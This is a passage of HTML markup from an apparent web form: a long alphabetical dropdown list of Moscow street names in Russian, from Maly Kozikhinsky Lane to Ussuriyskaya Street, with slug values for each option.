							<option value="малый-козихинский-переулок">Малый Козихинский переулок</option>
							<option value="малый-левшинский-переулок">Малый Левшинский переулок</option>
							<option value="улица-малышева">Улица Малышева </option>
							<option value="улица-мантулинская">Улица Мантулинская </option>
							<option value="улица-марии-ульяновой">Улица Марии Ульяновой </option>
							<option value="улица-марины-расковой">Улица Марины Расковой </option>
							<option value="улица-мариупольская">Улица Мариупольская </option>
							<option value="улица-марксистская">Улица Марксистская </option>
							<option value="улица-маросейка">Улица Маросейка </option>
							<option value="улица-мартеновская">Улица Мартеновская </option>
							<option value="улица-маршала-баграмяна">Улица Маршала Баграмяна </option>
							<option value="улица-маршала-бирюзова">Улица Маршала Бирюзова </option>
							<option value="улица-маршала-василевского">Улица Маршала Василевского </option>
							<option value="улица-маршала-вершинина">Улица Маршала Вершинина </option>
							<option value="улица-маршала-голованова">Улица Маршала Голованова </option>
							<option value="маршала-жукова-проспект">Маршала Жукова проспект</option>
							<option value="улица-маршала-захарова">Улица Маршала Захарова </option>
							<option value="улица-маршала-катукова">Улица Маршала Катукова </option>
							<option value="улица-маршала-кожедуба">Улица Маршала Кожедуба </option>
							<option value="улица-маршала-конева">Улица Маршала Конева </option>
							<option value="улица-маршала-малиновского">Улица Маршала Малиновского </option>
							<option value="улица-маршала-неделина">Улица Маршала Неделина </option>
							<option value="улица-маршала-новикова">Улица Маршала Новикова </option>
							<option value="улица-маршала-полубоярова">Улица Маршала Полубоярова </option>
							<option value="маршала-рокоссовского-бульвар">Маршала Рокоссовского бульвар</option>
							<option value="улица-маршала-рыбалко">Улица Маршала Рыбалко </option>
							<option value="улица-маршала-савицкого">Улица Маршала Савицкого </option>
							<option value="улица-маршала-соколовского">Улица Маршала Соколовского </option>
							<option value="улица-маршала-тимошенко">Улица Маршала Тимошенко </option>
							<option value="улица-маршала-тухачевского">Улица Маршала Тухачевского </option>
							<option value="улица-маршала-федоренко">Улица Маршала Федоренко </option>
							<option value="улица-маршала-чуйкова">Улица Маршала Чуйкова </option>
							<option value="улица-марьинский-парк">Улица Марьинский Парк </option>
							<option value="марьинский-бульвар">Марьинский бульвар</option>
							<option value="улица-мастеркова">Улица Мастеркова </option>
							<option value="улица-мастеровая">Улица Мастеровая </option>
							<option value="улица-матвеевская">Улица Матвеевская </option>
							<option value="матроса-железняка-бульвар">Матроса Железняка бульвар</option>
							<option value="улица-матросова">Улица Матросова </option>
							<option value="улица-матросская-тишина">Улица Матросская Тишина </option>
							<option value="улица-маяковского">Улица Маяковского </option>
							<option value="улица-медиков">Улица Медиков </option>
							<option value="медовый-переулок">Медовый переулок</option>
							<option value="улица-медынская">Улица Медынская </option>
							<option value="улица-международная">Улица Международная </option>
							<option value="улица-мельникова">Улица Мельникова </option>
							<option value="улица-менжинского">Улица Менжинского </option>
							<option value="мерзляковский-переулок">Мерзляковский переулок</option>
							<option value="улица-металлургов">Улица Металлургов </option>
							<option value="улица-мещанская">Улица Мещанская </option>
							<option value="мещерский-переулок">Мещерский переулок</option>
							<option value="улица-миклухо-маклая">Улица Миклухо - Маклая </option>
							<option value="улица-милашенкова">Улица Милашенкова </option>
							<option value="улица-миллионная">Улица Миллионная </option>
							<option value="милютинский-переулок">Милютинский переулок</option>
							<option value="улица-минская">Улица Минская </option>
							<option value="улица-минусинская">Улица Минусинская </option>
							<option value="мира-проспект">Мира проспект</option>
							<option value="улица-мира">Улица Мира </option>
							<option value="улица-мироновская">Улица Мироновская </option>
							<option value="мирской-переулок">Мирской переулок</option>
							<option value="мирской-проезд">Мирской проезд</option>
							<option value="улица-митинская">Улица Митинская </option>
							<option value="улица-михайлова">Улица Михайлова </option>
							<option value="улица-михалковская">Улица Михалковская </option>
							<option value="улица-михневская">Улица Михневская </option>
							<option value="михневский-проезд">Михневский проезд</option>
							<option value="улица-мичурина">Улица Мичурина </option>
							<option value="мичуринский-проспект">Мичуринский проспект</option>
							<option value="улица-мишина">Улица Мишина </option>
							<option value="улица-мневники">Улица Мневники </option>
							<option value="можайское-шоссе">Можайское шоссе</option>
							<option value="улица-молдавская">Улица Молдавская </option>
							<option value="улица-молдагуловой">Улица Молдагуловой </option>
							<option value="улица-молодежная">Улица Молодежная </option>
							<option value="улица-молодогвардейская">Улица Молодогвардейская </option>
							<option value="улица-молодцова">Улица Молодцова </option>
							<option value="улица-молостовых">Улица Молостовых </option>
							<option value="улица-моршанская">Улица Моршанская </option>
							<option value="улица-москворечье">Улица Москворечье </option>
							<option value="улица-московская">Улица Московская </option>
							<option value="улица-мосфильмовская">Улица Мосфильмовская </option>
							<option value="улица-моховая">Улица Моховая </option>
							<option value="улица-муравская">Улица Муравская </option>
							<option value="улица-мурановская">Улица Мурановская </option>
							<option value="улица-мусоргского">Улица Мусоргского </option>
							<option value="улица-мусы-джалиля">Улица Мусы Джалиля </option>
							<option value="улица-мытная">Улица Мытная </option>
							<option value="улица-мясницкая">Улица Мясницкая </option>
							<option value="мячковский-бульвар">Мячковский бульвар</option>
							<option value="улица-набережная">Улица Набережная </option>
							<option value="нагатинская-набережная">Нагатинская набережная</option>
							<option value="улица-нагатинская">Улица Нагатинская </option>
							<option value="нагатинский-бульвар">Нагатинский бульвар</option>
							<option value="улица-нагорная">Улица Нагорная </option>
							<option value="нагорный-бульвар">Нагорный бульвар</option>
							<option value="улица-наличная">Улица Наличная </option>
							<option value="улица-наметкина">Улица Наметкина </option>
							<option value="нансена-проезд">Нансена проезд</option>
							<option value="напольный-проезд">Напольный проезд</option>
							<option value="улица-нарвская">Улица Нарвская </option>
							<option value="улица-наримановская">Улица Наримановская </option>
							<option value="улица-народная">Улица Народная </option>
							<option value="улица-народного-ополчения">Улица Народного Ополчения </option>
							<option value="улица-наташи-качуевской">Улица Наташи Качуевской </option>
							<option value="улица-наташи-ковшовой">Улица Наташи Ковшовой </option>
							<option value="нахимовский-проспект">Нахимовский проспект</option>
							<option value="улица-неглинная">Улица Неглинная </option>
							<option value="улица-нежинская">Улица Нежинская </option>
							<option value="улица-нелидовская">Улица Нелидовская </option>
							<option value="неманский-проезд">Неманский проезд</option>
							<option value="улица-нижегородская">Улица Нижегородская </option>
							<option value="улица-нижние-мневники">Улица Нижние Мневники </option>
							<option value="улица-нижние-поля">Улица Нижние Поля </option>
							<option value="улица-нижняя-красносельская">Улица Нижняя Красносельская </option>
							<option value="улица-нижняя-масловка">Улица Нижняя Масловка </option>
							<option value="улица-нижняя-первомайская">Улица Нижняя Первомайская </option>
							<option value="улица-нижняя">Улица Нижняя </option>
							<option value="улица-никитинская">Улица Никитинская </option>
							<option value="никитский-бульвар">Никитский бульвар</option>
							<option value="улица-николаева">Улица Николаева </option>
							<option value="улица-николая-химушина">Улица Николая Химушина </option>
							<option value="улица-николоямская">Улица Николоямская </option>
							<option value="николоямский-переулок">Николоямский переулок</option>
							<option value="улица-никольская">Улица Никольская </option>
							<option value="улица-никулинская">Улица Никулинская </option>
							<option value="улица-новаторов">Улица Новаторов </option>
							<option value="улица-новая-басманная">Улица Новая Басманная </option>
							<option value="улица-новая-башиловка">Улица Новая Башиловка </option>
							<option value="улица-новая-дорога">Улица Новая Дорога </option>
							<option value="улица-новая">Улица Новая </option>
							<option value="улица-новгородская">Улица Новгородская </option>
							<option value="новикова-прибоя-набережная">Новикова - Прибоя набережная</option>
							<option value="улица-новинки">Улица Новинки </option>
							<option value="новинский-бульвар">Новинский бульвар</option>
							<option value="улица-новоалексеевская">Улица Новоалексеевская </option>
							<option value="улица-новогиреевская">Улица Новогиреевская </option>
							<option value="улица-новогорская">Улица Новогорская </option>
							<option value="новодевичий-проезд">Новодевичий проезд</option>
							<option value="улица-новозаводская">Улица Новозаводская </option>
							<option value="улица-новокосинская">Улица Новокосинская </option>
							<option value="улица-новокузнецкая">Улица Новокузнецкая </option>
							<option value="новокуркинское-шоссе">Новокуркинское шоссе</option>
							<option value="улица-новолесная">Улица Новолесная </option>
							<option value="улица-новолучанская">Улица Новолучанская </option>
							<option value="улица-новомарьинская">Улица Новомарьинская </option>
							<option value="улица-новоорловская">Улица Новоорловская </option>
							<option value="улица-новоостаповская">Улица Новоостаповская </option>
							<option value="улица-новопеределкинская">Улица Новопеределкинская </option>
							<option value="улица-новопесчаная">Улица Новопесчаная </option>
							<option value="улица-новопетровская">Улица Новопетровская </option>
							<option value="улица-новопоселковая">Улица Новопоселковая </option>
							<option value="улица-новорогожская">Улица Новорогожская </option>
							<option value="улица-новороссийская">Улица Новороссийская </option>
							<option value="улица-новорязанская">Улица Новорязанская </option>
							<option value="улица-новосибирская">Улица Новосибирская </option>
							<option value="улица-новослободская">Улица Новослободская </option>
							<option value="новоспасский-переулок">Новоспасский переулок</option>
							<option value="улица-новосущевская">Улица Новосущевская </option>
							<option value="новотушинский-проезд">Новотушинский проезд</option>
							<option value="новохорошевский-проезд">Новохорошевский проезд</option>
							<option value="улица-новохохловская">Улица Новохохловская </option>
							<option value="улица-новочеремушкинская">Улица Новочеремушкинская </option>
							<option value="новочеркасский-бульвар">Новочеркасский бульвар</option>
							<option value="улица-новощукинская">Улица Новощукинская </option>
							<option value="новоясеневский-проспект">Новоясеневский проспект</option>
							<option value="улица-новый-арбат">Улица Новый Арбат </option>
							<option value="улица-норильская">Улица Норильская </option>
							<option value="носовихинское-шоссе">Носовихинское шоссе</option>
							<option value="обводное-шоссе">Обводное шоссе</option>
							<option value="оболенский-переулок">Оболенский переулок</option>
							<option value="улица-оборонная">Улица Оборонная </option>
							<option value="улица-образцова">Улица Образцова </option>
							<option value="улица-обручева">Улица Обручева </option>
							<option value="овчинниковская-набережная">Овчинниковская набережная</option>
							<option value="огородный-проезд">Огородный проезд</option>
							<option value="улица-одесская">Улица Одесская </option>
							<option value="одоевского-проезд">Одоевского проезд</option>
							<option value="озерковская-набережная">Озерковская набережная</option>
							<option value="улица-озерная">Улица Озерная </option>
							<option value="улица-окружная">Улица Окружная </option>
							<option value="окружной-проезд">Окружной проезд</option>
							<option value="улица-окская">Улица Окская </option>
							<option value="улица-октябрьская">Улица Октябрьская </option>
							<option value="октябрьский-переулок">Октябрьский переулок</option>
							<option value="октябрьский-проспект">Октябрьский проспект</option>
							<option value="улица-октября">Улица Октября </option>
							<option value="улица-олеко-дундича">Улица Олеко Дундича </option>
							<option value="улица-олений-вал">Улица Олений Вал </option>
							<option value="улица-олимпийская-деревня">Улица Олимпийская Деревня </option>
							<option value="олимпийский-проспект">Олимпийский проспект</option>
							<option value="олимпийской-деревни-проезд">Олимпийской Деревни проезд</option>
							<option value="улица-олонецкая">Улица Олонецкая </option>
							<option value="олонецкий-проезд">Олонецкий проезд</option>
							<option value="ольминского-проезд">Ольминского проезд</option>
							<option value="улица-ольховская">Улица Ольховская </option>
							<option value="улица-онежская">Улица Онежская </option>
							<option value="улица-орджоникидзе">Улица Орджоникидзе </option>
							<option value="улица-оренбургская">Улица Оренбургская </option>
							<option value="орехово-зуевский-проезд">Орехово - Зуевский проезд</option>
							<option value="ореховый-бульвар">Ореховый бульвар</option>
							<option value="ореховый-проезд">Ореховый проезд</option>
							<option value="орликов-переулок">Орликов переулок</option>
							<option value="орлово-давыдовский-переулок">Орлово - Давыдовский переулок</option>
							<option value="оружейный-переулок">Оружейный переулок</option>
							<option value="улица-оршанская">Улица Оршанская </option>
							<option value="осенний-бульвар">Осенний бульвар</option>
							<option value="улица-осенняя">Улица Осенняя </option>
							<option value="улица-осташковская">Улица Осташковская </option>
							<option value="осташковский-проезд">Осташковский проезд</option>
							<option value="улица-остоженка">Улица Остоженка </option>
							<option value="улица-островитянова">Улица Островитянова </option>
							<option value="улица-островная">Улица Островная </option>
							<option value="улица-острякова">Улица Острякова </option>
							<option value="открытое-шоссе">Открытое шоссе</option>
							<option value="улица-отрадная">Улица Отрадная </option>
							<option value="отрадный-проезд">Отрадный проезд</option>
							<option value="улица-очаковская">Улица Очаковская </option>
							<option value="очаковское-шоссе">Очаковское шоссе</option>
							<option value="улица-павла-андреева">Улица Павла Андреева </option>
							<option value="улица-павла-корчагина">Улица Павла Корчагина </option>
							<option value="павшинский-бульвар">Павшинский бульвар</option>
							<option value="улица-палехская">Улица Палехская </option>
							<option value="улица-панферова">Улица Панферова </option>
							<option value="улица-панфилова">Улица Панфилова </option>
							<option value="улица-паперника">Улица Паперника </option>
							<option value="улица-парковая">Улица Парковая </option>
							<option value="улица-паромная">Улица Паромная </option>
							<option value="улица-партизанская">Улица Партизанская </option>
							<option value="улица-паршина">Улица Паршина </option>
							<option value="улица-паустовского">Улица Паустовского </option>
							<option value="улица-педагогическая">Улица Педагогическая </option>
							<option value="улица-пенягинская">Улица Пенягинская </option>
							<option value="улица-первомайская">Улица Первомайская </option>
							<option value="переведеновский-переулок">Переведеновский переулок</option>
							<option value="улица-перекопская">Улица Перекопская </option>
							<option value="улица-перерва">Улица Перерва </option>
							<option value="перервинский-бульвар">Перервинский бульвар</option>
							<option value="пересветов-переулок">Пересветов переулок</option>
							<option value="улица-перовская">Улица Перовская </option>
							<option value="перовское-шоссе">Перовское шоссе</option>
							<option value="улица-пестеля">Улица Пестеля </option>
							<option value="улица-песчаная">Улица Песчаная </option>
							<option value="песчаный-переулок">Песчаный переулок</option>
							<option value="улица-петра-романова">Улица Петра Романова </option>
							<option value="улица-петровка">Улица Петровка </option>
							<option value="улица-петровские-линии">Улица Петровские Линии </option>
							<option value="петровско-разумовская-аллея">Петровско - Разумовская аллея</option>
							<option value="петровско-разумовский-проезд">Петровско - Разумовский проезд</option>
							<option value="улица-петрозаводская">Улица Петрозаводская </option>
							<option value="улица-печорская">Улица Печорская </option>
							<option value="улица-пивченкова">Улица Пивченкова </option>
							<option value="улица-пионерская">Улица Пионерская </option>
							<option value="улица-писцовая">Улица Писцовая </option>
							<option value="плавский-проезд">Плавский проезд</option>
							<option value="улица-планерная">Улица Планерная </option>
							<option value="улица-планетная">Улица Планетная </option>
							<option value="плетешковский-переулок">Плетешковский переулок</option>
							<option value="улица-плеханова">Улица Плеханова </option>
							<option value="улица-плещеева">Улица Плещеева </option>
							<option value="плотников-переулок">Плотников переулок</option>
							<option value="улица-плющева">Улица Плющева </option>
							<option value="улица-плющиха">Улица Плющиха </option>
							<option value="победы-площадь">Победы площадь</option>
							<option value="улица-победы">Улица Победы </option>
							<option value="улица-поварская">Улица Поварская </option>
							<option value="погонный-проезд">Погонный проезд</option>
							<option value="погорельский-переулок">Погорельский переулок</option>
							<option value="улица-подвойского">Улица Подвойского </option>
							<option value="подмосковный-бульвар">Подмосковный бульвар</option>
							<option value="улица-подольская">Улица Подольская </option>
							<option value="улица-подольских-курсантов">Улица Подольских Курсантов </option>
							<option value="подсосенский-переулок">Подсосенский переулок</option>
							<option value="улица-подъемная">Улица Подъемная </option>
							<option value="улица-поклонная">Улица Поклонная </option>
							<option value="улица-покровка">Улица Покровка </option>
							<option value="покровский-бульвар">Покровский бульвар</option>
							<option value="улица-покрышкина">Улица Покрышкина </option>
							<option value="улица-полбина">Улица Полбина </option>
							<option value="улица-поликарпова">Улица Поликарпова </option>
							<option value="улица-полины-осипенко">Улица Полины Осипенко </option>
							<option value="улица-полковая">Улица Полковая </option>
							<option value="улица-полоцкая">Улица Полоцкая </option>
							<option value="улица-полтавская">Улица Полтавская </option>
							<option value="улица-поляны">Улица Поляны </option>
							<option value="улица-полярная">Улица Полярная </option>
							<option value="попов-проезд">Попов проезд</option>
							<option value="улица-поречная">Улица Поречная </option>
							<option value="последний-переулок">Последний переулок</option>
							<option value="походный-проезд">Походный проезд</option>
							<option value="улица-правды">Улица Правды </option>
							<option value="преображенская-площадь">Преображенская площадь</option>
							<option value="улица-преображенская">Улица Преображенская </option>
							<option value="улица-преображенский-вал">Улица Преображенский Вал </option>
							<option value="пресненская-набережная">Пресненская набережная</option>
							<option value="улица-пресненский-вал">Улица Пресненский Вал </option>
							<option value="улица-пречистенка">Улица Пречистенка </option>
							<option value="улица-пржевальского">Улица Пржевальского </option>
							<option value="прибрежный-проезд">Прибрежный проезд</option>
							<option value="улица-привольная">Улица Привольная </option>
							<option value="улица-приорова">Улица Приорова </option>
							<option value="улица-пришвина">Улица Пришвина </option>
							<option value="проезд-завода-серп-и-молот-проезд">Проезд завода серп и молот проезд</option>
							<option value="улица-производственная">Улица Производственная </option>
							<option value="улица-пролетарская">Улица Пролетарская </option>
							<option value="пролетарский-проспект">Пролетарский проспект</option>
							<option value="промышленный-проезд">Промышленный проезд</option>
							<option value="улица-пронская">Улица Пронская </option>
							<option value="улица-просторная">Улица Просторная </option>
							<option value="протопоповский-переулок">Протопоповский переулок</option>
							<option value="проточный-переулок">Проточный переулок</option>
							<option value="улица-профсоюзная">Улица Профсоюзная </option>
							<option value="улица-проходчиков">Улица Проходчиков </option>
							<option value="улица-псковская">Улица Псковская </option>
							<option value="улица-пудовкина">Улица Пудовкина </option>
							<option value="улица-пулковская">Улица Пулковская </option>
							<option value="путевой-проезд">Путевой проезд</option>
							<option value="путилковское-шоссе">Путилковское шоссе</option>
							<option value="улица-пушкина">Улица Пушкина </option>
							<option value="улица-пырьева">Улица Пырьева </option>
							<option value="улица-пятницкая">Улица Пятницкая </option>
							<option value="пятницкое-шоссе">Пятницкое шоссе</option>
							<option value="улица-рабочая">Улица Рабочая </option>
							<option value="улица-радужная">Улица Радужная </option>
							<option value="ракетный-бульвар">Ракетный бульвар</option>
							<option value="улица-раменки">Улица Раменки </option>
							<option value="улица-расковой">Улица Расковой </option>
							<option value="улица-расплетина">Улица Расплетина </option>
							<option value="улица-ратная">Улица Ратная </option>
							<option value="улица-ращупкина">Улица Ращупкина </option>
							<option value="резервный-проезд">Резервный проезд</option>
							<option value="улица-ремизова">Улица Ремизова </option>
							<option value="улица-реутовская">Улица Реутовская </option>
							<option value="улица-речников">Улица Речников </option>
							<option value="рижский-проезд">Рижский проезд</option>
							<option value="улица-римского-корсакова">Улица Римского - Корсакова </option>
							<option value="улица-рогова">Улица Рогова </option>
							<option value="улица-рогожский-вал">Улица Рогожский Вал </option>
							<option value="улица-рогожский-поселок">Улица Рогожский Поселок </option>
							<option value="улица-родионовская">Улица Родионовская </option>
							<option value="улица-родниковая">Улица Родниковая </option>
							<option value="улица-рождественка">Улица Рождественка </option>
							<option value="рождественский-бульвар">Рождественский бульвар</option>
							<option value="улица-рокотова">Улица Рокотова </option>
							<option value="улица-россошанская">Улица Россошанская </option>
							<option value="россошанский-проезд">Россошанский проезд</option>
							<option value="ростовская-набережная">Ростовская набережная</option>
							<option value="улица-ротерта">Улица Ротерта </option>
							<option value="улица-рочдельская">Улица Рочдельская </option>
							<option value="рублево-успенское-шоссе">Рублево - Успенское шоссе</option>
							<option value="рублевское-шоссе">Рублевское шоссе</option>
							<option value="рубцовская-набережная">Рубцовская набережная</option>
							<option value="улица-рудневка">Улица Рудневка </option>
							<option value="ружейный-переулок">Ружейный переулок</option>
							<option value="руновский-переулок">Руновский переулок</option>
							<option value="улица-русаковская">Улица Русаковская </option>
							<option value="русанова-проезд">Русанова проезд</option>
							<option value="улица-руставели">Улица Руставели </option>
							<option value="улица-рябиновая">Улица Рябиновая </option>
							<option value="рязанский-проезд">Рязанский проезд</option>
							<option value="рязанский-проспект">Рязанский проспект</option>
							<option value="саввинская-набережная">Саввинская набережная</option>
							<option value="улица-садовая-каретная">Улица Садовая - Каретная </option>
							<option value="улица-садовая-кудринская">Улица Садовая - Кудринская </option>
							<option value="улица-садовая-самотечная">Улица Садовая - Самотечная </option>
							<option value="улица-садовая-спасская">Улица Садовая - Спасская </option>
							<option value="улица-садовая-триумфальная">Улица Садовая - Триумфальная </option>
							<option value="улица-садовая-черногрязская">Улица Садовая - Черногрязская </option>
							<option value="улица-садовая">Улица Садовая </option>
							<option value="улица-садовники">Улица Садовники </option>
							<option value="улица-садовническая">Улица Садовническая </option>
							<option value="улица-сайкина">Улица Сайкина </option>
							<option value="улица-салтыковская">Улица Салтыковская </option>
							<option value="самаркандский-бульвар">Самаркандский бульвар</option>
							<option value="улица-самокатная">Улица Самокатная </option>
							<option value="улица-саморы-машела">Улица Саморы Машела </option>
							<option value="улица-самотечная">Улица Самотечная </option>
							<option value="улица-санникова">Улица Санникова </option>
							<option value="саперный-проезд">Саперный проезд</option>
							<option value="улица-саранская">Улица Саранская </option>
							<option value="улица-саратовская">Улица Саратовская </option>
							<option value="улица-сахалинская">Улица Сахалинская </option>
							<option value="улица-саянская">Улица Саянская </option>
							<option value="светлогорский-проезд">Светлогорский проезд</option>
							<option value="свободный-проспект">Свободный проспект</option>
							<option value="улица-свободы">Улица Свободы </option>
							<option value="улица-святоозерская">Улица Святоозерская </option>
							<option value="улица-севанская">Улица Севанская </option>
							<option value="севастопольский-проспект">Севастопольский проспект</option>
							<option value="северное-чертаново">Северное Чертаново</option>
							<option value="северный-бульвар">Северный бульвар</option>
							<option value="улица-северодвинская">Улица Северодвинская </option>
							<option value="улица-седова">Улица Седова </option>
							<option value="улица-селезневская">Улица Селезневская </option>
							<option value="улица-селигерская">Улица Селигерская </option>
							<option value="улица-сельско-хозяйственная">Улица Сельско - хозяйственная </option>
							<option value="улица-сельскохозяйственная">Улица Сельскохозяйственная </option>
							<option value="семеновская-набережная">Семеновская набережная</option>
							<option value="улица-семеновский-вал">Улица Семеновский Вал </option>
							<option value="улица-серафимовича">Улица Серафимовича </option>
							<option value="улица-сергея-макеева">Улица Сергея Макеева </option>
							<option value="улица-сергея-эйзенштейна">Улица Сергея Эйзенштейна </option>
							<option value="улица-сергия-радонежского">Улица Сергия Радонежского </option>
							<option value="серебрякова-проезд">Серебрякова проезд</option>
							<option value="улица-серпуховский-вал">Улица Серпуховский Вал </option>
							<option value="улица-сеславинская">Улица Сеславинская </option>
							<option value="улица-сивашская">Улица Сивашская </option>
							<option value="сивцев-вражек-переулок">Сивцев Вражек переулок</option>
							<option value="сигнальный-проезд">Сигнальный проезд</option>
							<option value="улица-симоновский-вал">Улица Симоновский Вал </option>
							<option value="симферопольский-бульвар">Симферопольский бульвар</option>
							<option value="симферопольский-проезд">Симферопольский проезд</option>
							<option value="сиреневый-бульвар">Сиреневый бульвар</option>
							<option value="улица-скаковая">Улица Скаковая </option>
							<option value="скатертный-переулок">Скатертный переулок</option>
							<option value="улица-скобелевская">Улица Скобелевская </option>
							<option value="сколковское-шоссе">Сколковское шоссе</option>
							<option value="улица-скульптора-мухиной">Улица Скульптора Мухиной </option>
							<option value="славянский-бульвар">Славянский бульвар</option>
							<option value="улица-смирновская">Улица Смирновская </option>
							<option value="смоленская-сенная-площадь">Смоленская - Сенная площадь</option>
							<option value="смоленская-набережная">Смоленская набережная</option>
							<option value="смоленская-площадь">Смоленская площадь</option>
							<option value="улица-смоленская">Улица Смоленская </option>
							<option value="смоленский-бульвар">Смоленский бульвар</option>
							<option value="улица-смольная">Улица Смольная </option>
							<option value="улица-снайперская">Улица Снайперская </option>
							<option value="улица-снежная">Улица Снежная </option>
							<option value="улица-советская">Улица Советская </option>
							<option value="улица-советской-армии">Улица Советской Армии </option>
							<option value="улица-совхозная">Улица Совхозная </option>
							<option value="улица-соколово-мещерская">Улица Соколово-Мещерская </option>
							<option value="сокольническая-площадь">Сокольническая площадь</option>
							<option value="улица-сокольнический-вал">Улица Сокольнический Вал </option>
							<option value="улица-солдатская">Улица Солдатская </option>
							<option value="улица-солнечная">Улица Солнечная </option>
							<option value="улица-солнечногорская">Улица Солнечногорская </option>
							<option value="солнцевский-проспект">Солнцевский проспект</option>
							<option value="улица-соловьиная-роща">Улица Соловьиная Роща </option>
							<option value="соловьиный-проезд">Соловьиный проезд</option>
							<option value="соломенной-сторожки-проезд">Соломенной Сторожки проезд</option>
							<option value="улица-солянка">Улица Солянка </option>
							<option value="улица-сормовская">Улица Сормовская </option>
							<option value="улица-софьи-ковалевской">Улица Софьи Ковалевской </option>
							<option value="союзный-проспект">Союзный проспект</option>
							<option value="спартаковская-площадь">Спартаковская площадь</option>
							<option value="улица-спартаковская">Улица Спартаковская </option>
							<option value="улица-спиридоновка">Улица Спиридоновка </option>
							<option value="спиридоньевский-переулок">Спиридоньевский переулок</option>
							<option value="улица-спортивная">Улица Спортивная </option>
							<option value="улица-средняя-калитниковская">Улица Средняя Калитниковская </option>
							<option value="улица-средняя-первомайская">Улица Средняя Первомайская </option>
							<option value="улица-сретенка">Улица Сретенка </option>
							<option value="улица-ставропольская">Улица Ставропольская </option>
							<option value="улица-сталеваров">Улица Сталеваров </option>
							<option value="улица-стандартная">Улица Стандартная </option>
							<option value="улица-старая-басманная">Улица Старая Басманная </option>
							<option value="улица-староалексеевская">Улица Староалексеевская </option>
							<option value="улица-старобитцевская">Улица Старобитцевская </option>
							<option value="староватутинский-проезд">Староватутинский проезд</option>
							<option value="улица-староволынская">Улица Староволынская </option>
							<option value="улица-старокачаловская">Улица Старокачаловская </option>
							<option value="старокаширское-шоссе">Старокаширское шоссе</option>
							<option value="староконюшенный-переулок">Староконюшенный переулок</option>
							<option value="старомарьинское-шоссе">Старомарьинское шоссе</option>
							<option value="старопетровский-проезд">Старопетровский проезд</option>
							<option value="старопименовский-переулок">Старопименовский переулок</option>
							<option value="улица-старослободская">Улица Старослободская </option>
							<option value="улица-стартовая">Улица Стартовая </option>
							<option value="улица-старый-гай">Улица Старый Гай </option>
							<option value="улица-стасовой">Улица Стасовой </option>
							<option value="улица-столетова">Улица Столетова </option>
							<option value="столярный-переулок">Столярный переулок</option>
							<option value="улица-сторожевая">Улица Сторожевая </option>
							<option value="страстной-бульвар">Страстной бульвар</option>
							<option value="стратонавтов-проезд">Стратонавтов проезд</option>
							<option value="улица-стрелецкая">Улица Стрелецкая </option>
							<option value="стрельбищенский-переулок">Стрельбищенский переулок</option>
							<option value="стремянный-переулок">Стремянный переулок</option>
							<option value="строгинский-бульвар">Строгинский бульвар</option>
							<option value="улица-строителей">Улица Строителей </option>
							<option value="улица-стройковская">Улица Стройковская </option>
							<option value="улица-стромынка">Улица Стромынка </option>
							<option value="стромынский-переулок">Стромынский переулок</option>
							<option value="улица-студенческая">Улица Студенческая </option>
							<option value="студеный-проезд">Студеный проезд</option>
							<option value="суворовская-площадь">Суворовская площадь</option>
							<option value="улица-суворовская">Улица Суворовская </option>
							<option value="улица-судакова">Улица Судакова </option>
							<option value="улица-судостроительная">Улица Судостроительная </option>
							<option value="улица-суздальская">Улица Суздальская </option>
							<option value="улица-сумская">Улица Сумская </option>
							<option value="сумской-проезд">Сумской проезд</option>
							<option value="улица-сухонская">Улица Сухонская </option>
							<option value="улица-сущевская">Улица Сущевская </option>
							<option value="улица-сущевский-вал">Улица Сущевский Вал </option>
							<option value="улица-сходненская">Улица Сходненская </option>
							<option value="улица-таганрогская">Улица Таганрогская </option>
							<option value="улица-таганская">Улица Таганская </option>
							<option value="улица-тайнинская">Улица Тайнинская </option>
							<option value="улица-талалихина">Улица Талалихина </option>
							<option value="улица-талдомская">Улица Талдомская </option>
							<option value="улица-таллинская">Улица Таллинская </option>
							<option value="улица-таманская">Улица Таманская </option>
							<option value="улица-тамбовская">Улица Тамбовская </option>
							<option value="таможенный-проезд">Таможенный проезд</option>
							<option value="танковый-проезд">Танковый проезд</option>
							<option value="тараса-шевченко-набережная">Тараса Шевченко набережная</option>
							<option value="улица-тарусская">Улица Тарусская </option>
							<option value="улица-тарутинская">Улица Тарутинская </option>
							<option value="улица-тарханская">Улица Тарханская </option>
							<option value="улица-татарская">Улица Татарская </option>
							<option value="улица-татьяны-макаровой">Улица Татьяны Макаровой </option>
							<option value="улица-ташкентская">Улица Ташкентская </option>
							<option value="ташкентский-переулок">Ташкентский переулок</option>
							<option value="улица-твардовского">Улица Твардовского </option>
							<option value="улица-тверская">Улица Тверская </option>
							<option value="тверской-бульвар">Тверской бульвар</option>
							<option value="театральный-проезд">Театральный проезд</option>
							<option value="тенистый-проезд">Тенистый проезд</option>
							<option value="тепличный-переулок">Тепличный переулок</option>
							<option value="улица-теплый-стан">Улица Теплый Стан </option>
							<option value="улица-тимирязевская">Улица Тимирязевская </option>
							<option value="улица-тимура-фрунзе">Улица Тимура Фрунзе </option>
							<option value="улица-тихая">Улица Тихая </option>
							<option value="улица-тихвинская">Улица Тихвинская </option>
							<option value="тихвинский-переулок">Тихвинский переулок</option>
							<option value="улица-тихомирова">Улица Тихомирова </option>
							<option value="тихорецкий-бульвар">Тихорецкий бульвар</option>
							<option value="улица-ткацкая">Улица Ткацкая </option>
							<option value="товарищеский-переулок">Товарищеский переулок</option>
							<option value="токмаков-переулок">Токмаков переулок</option>
							<option value="улица-толбухина">Улица Толбухина </option>
							<option value="улица-трехгорный-вал">Улица Трехгорный Вал </option>
							<option value="трехпрудный-переулок">Трехпрудный переулок</option>
							<option value="улица-трифоновская">Улица Трифоновская </option>
							<option value="улица-троицкая">Улица Троицкая </option>
							<option value="улица-трофимова">Улица Трофимова </option>
							<option value="улица-трубная">Улица Трубная </option>
							<option value="трубниковский-переулок">Трубниковский переулок</option>
							<option value="улица-туристская">Улица Туристская </option>
							<option value="улица-тучковская">Улица Тучковская </option>
							<option value="улица-тушинская">Улица Тушинская </option>
							<option value="уваровский-переулок">Уваровский переулок</option>
							<option value="улица-угличская">Улица Угличская </option>
							<option value="угловой-переулок">Угловой переулок</option>
							<option value="улица-угрешская">Улица Угрешская </option>
							<option value="улица-удальцова">Улица Удальцова </option>
							<option value="украинский-бульвар">Украинский бульвар</option>
							<option value="уланский-переулок">Уланский переулок</option>
							<option value="улица-улофа-пальме">Улица Улофа Пальме </option>
							<option value="университетский-проспект">Университетский проспект</option>
							<option value="улица-уральская">Улица Уральская </option>
							<option value="улица-усачева">Улица Усачева </option>
							<option value="улица-усиевича">Улица Усиевича </option>
							<option value="улица-успенская">Улица Успенская </option>
							<option value="улица-уссурийская">Улица Уссурийская </option>
